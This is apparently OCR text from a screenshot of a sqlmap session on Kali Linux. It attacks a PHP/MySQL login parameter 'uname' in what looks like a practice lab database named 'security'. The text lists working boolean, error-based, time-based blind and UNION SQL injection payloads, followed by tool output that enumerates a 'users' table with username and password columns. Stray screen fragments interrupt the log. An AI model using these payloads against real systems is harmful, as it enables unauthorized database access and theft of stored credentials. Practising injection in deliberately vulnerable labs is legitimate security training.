 Payload: uname=admin' AND 3518=3518-- IKRR
Kali Li... testfile
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uname=admin' AND GTID_SUBSET(CONCAT(0×71766b7871,(SELECT (ELT(2640=2640,1))),0×7162717171),2640)-- YIwD
File Sy...
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 8545 FROM (SELECT(SLEEP(5)))GnEB)-- eEJY
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
reports
Payload: uname=-7411' UNION ALL SELECT CONCAT(0×71766b7871,0×44784f4346474b5a45726d526a616c49764f554b7359565749554d74705658766c48497
0726c7870,0×7162717171),NULL,NULL-- -
---
[18:45:19] [INFO] the back-end DBMS is MySQL
(kali㉿kali)-[~]
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
$
[18:45:19] [INFO] fetching columns for table 'users' in database 'security'
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[18:45:19] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[18:45:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.25.188'
[*] ending @ 18:45:19 /2025-10-08/